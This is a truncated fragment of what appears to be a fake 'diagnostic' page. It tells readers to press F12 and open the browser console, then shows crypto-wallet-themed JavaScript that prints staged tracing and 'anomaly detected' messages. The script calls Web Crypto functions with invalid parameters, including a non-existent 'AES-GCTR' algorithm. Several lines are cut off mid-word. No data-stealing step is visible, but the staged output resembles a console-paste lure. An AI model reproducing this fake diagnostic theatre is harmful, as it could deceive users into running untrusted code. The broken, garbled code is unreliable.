
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid regi
INSTRUCTION:
Press
F12
(Co
// [SECURE_DEBUG] SessionID: ff0s
const node_sync = "Alchemy-Node";
console.log("%c[START] System lin
console.info("Target: Invalid reg
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(27)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3a762bc5 inside Invalid register context menu argument");
